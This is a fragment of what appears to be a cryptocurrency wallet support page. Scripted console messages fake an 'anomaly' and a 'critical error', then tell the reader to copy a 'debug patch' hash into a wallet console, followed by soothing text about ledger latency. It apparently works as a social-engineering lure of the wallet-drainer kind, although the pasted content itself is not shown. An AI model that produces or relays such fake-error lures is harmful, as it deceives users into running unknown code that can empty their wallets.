
logic...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x853
091b5 inside Invalid Contract address");

  console.error("CRITICAL ERROR: Manual p
atch required for Invalid Contract addres
s");

  console.log("%c[FIX]: Copy this hash to 
wallet debug console.", "color:#10b981;fo
nt-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Systemic delays are often just a result of the natural latency in
distributed ledger updates. The wallet-core smart contract is
highly optimized, but it depends on accurate external data.
Check the official community announcements to see if there is
an ongoing protocol upgrade. A common mistake is trying to